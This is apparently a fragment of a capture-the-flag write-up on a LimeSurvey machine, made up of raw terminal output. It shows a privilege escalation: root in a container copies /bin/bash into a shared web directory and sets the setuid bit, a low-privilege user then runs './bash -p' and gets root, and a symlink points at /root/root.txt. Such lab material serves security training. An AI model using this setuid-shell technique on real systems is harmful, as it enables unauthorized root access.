 limesvc@ip-10-10-200-233:/opt/limesurvey$ ./bash -p
bash-5.1# whoami
root
bash-5.1#
-rw-rw-r-- 1 limesvc limesvc 2.2K Nov 27 09:49 psalm-all.xml
-rw-rw-r-- 1 limesvc limesvc 1.1K Nov 27 09:49 psalm-strict.xml
-rw-rw-r-- 1 limesvc limesvc 1.1K Nov 27 09:49 psalm.xml
lrwxrwxrwx 1 limesvc limesvc 14 Apr 9 10:53 root -> /root/root.txt
-rw-rw-r-- 1 limesvc limesvc 1.7K Nov 27 09:49 setdebug.php
drwxr-xr-x 5 limesvc limesvc 4.0K Nov 27 09:49 themes
drwxr-xr-x 6 limesvc limesvc 4.0K Apr 9 10:25 tmp
drwxr-xr-x 9 limesvc limesvc 4.0K Nov 27 09:49 upload
drwxr-xr-x 36 limesvc limesvc 4.0K Nov 27 09:49 vendor
root@efaa6f5097ed:/var/www/html/survey# cat ./^C
root@efaa6f5097ed:/var/www/html/survey# clear
'unknown': unknown terminal type.
root@efaa6f5097ed:/var/www/html/survey# ls
LICENSE asd installer plugins setdebug.php
README.md assets locale psalm-all.xml themes
SECURITY.md docs modules psalm-strict.xml tmp
admin gulpfile.js node_modules psalm.xml upload
application index.php open-api-gen.php root vendor
root@efaa6f5097ed:/var/www/html/survey# cat ./asd
asd
root@efaa6f5097ed:/var/www/html/survey# cp /bin/bash .
root@efaa6f5097ed:/var/www/html/survey# chmod chmod
bash: ch: command not found
root@efaa6f5097ed:/var/www/html/survey# chmod +s ./bash
root@efaa6f5097ed:/var/www/html/survey#